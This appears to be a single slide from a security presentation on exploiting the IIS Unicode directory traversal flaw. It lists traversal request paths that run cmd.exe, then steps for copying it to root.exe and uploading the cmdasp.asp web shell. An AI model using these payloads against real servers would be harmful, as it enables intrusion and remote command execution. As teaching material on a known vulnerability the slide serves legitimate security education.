 Exploiting the Security Hole

Using IIS Unicode/Directory Traversal
/scripts/../../winnt/system32/cmd.exe /c+dir
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir
Displays the listing of c: in browser

Copy cmd.exe to /scripts/root.exe
Echo upload.asp
GET /scripts/root.exe /c+echo+[blah]>upload.asp
Upload cmdasp.asp using upload.asp

Still vulnerable on 24% of E-Commerce servers

26